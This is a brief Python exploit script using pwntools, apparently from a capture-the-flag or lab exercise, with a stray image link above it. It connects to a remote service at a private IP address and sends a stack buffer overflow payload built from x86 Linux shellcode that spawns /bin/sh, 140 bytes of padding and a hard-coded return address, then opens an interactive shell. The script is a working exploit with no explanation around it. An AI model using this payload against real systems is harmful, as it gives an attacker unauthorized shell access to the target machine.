 #!/usr/bin/env python
from pwn import *
p = remote('192.168.8.166', 10002)
ret = 0xbfb04580
shellcode = "\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"
shellcode += "\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"
shellcode += "\x0b\xcd\x80"
payload = shellcode + 'A' * (140 - len(shellcode)) + p32(ret)
p.send(payload)
p.interactive()